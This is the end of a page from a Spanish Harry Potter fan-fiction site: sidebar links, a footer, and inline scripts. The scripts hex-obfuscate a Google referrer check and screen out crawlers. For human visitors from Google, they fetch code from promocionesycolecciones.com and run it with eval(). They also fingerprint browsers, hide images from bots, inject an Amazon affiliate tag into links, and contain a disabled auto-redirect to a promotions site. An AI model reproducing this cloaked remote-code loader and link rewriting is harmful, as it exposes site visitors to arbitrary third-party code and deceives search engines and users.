			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#63010c170a090c0d0f0a0d0623040e020a0f4d000c0e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cr%C3%B3nicas+de+Hogwarts+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
